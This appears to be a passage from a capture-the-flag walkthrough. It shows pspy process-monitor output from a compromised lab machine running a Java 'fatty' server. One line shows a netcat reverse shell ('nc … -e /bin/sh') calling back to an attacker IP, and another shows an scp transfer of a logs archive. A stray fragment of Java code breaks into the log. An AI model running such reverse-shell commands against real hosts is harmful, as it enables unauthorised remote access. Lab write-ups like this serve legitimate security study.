 2020/08/10 01:42:24 CMD: UID=0 PID=7 | crond -b
System.out.println("Se
2020/08/10 01:42:24 CMD: UID=1000 PID=2946 | ./pspy64
2020/08/10 01:42:24 CMD: UID=1000 PID=2933 | ash -i
2020/08/10 01:42:24 CMD: UID=1000 PID=2930 | /bin/sh
2020/08/10 01:42:24 CMD: UID=1000 PID=11 | java -jar /opt/fatty/fatty-server.jar
2020/08/10 01:42:24 CMD: UID=0 PID=10 | /usr/sbin/sshd
2020/08/10 01:42:24 CMD: UID=0 PID=1 | /bin/sh ./start.sh
2020/08/10 01:42:48 CMD: UID=1000 PID=2956 | nc 10.10.14.25 9001 -e /bin/sh
2020/08/10 01:43:01 CMD: UID=0 PID=2958 | /usr/sbin/sshd -R
2020/08/10 01:43:01 CMD: UID=22 PID=2959 | sshd: [net]
2020/08/10 01:43:01 CMD: UID=1000 PID=2960 | sshd: qtc
2020/08/10 01:43:01 CMD: UID=1000 PID=2961 | scp -f /opt/fatty/tar/logs.tar
2020/08/10 01:43:06 CMD: UID=1000 PID=2962 | ash -i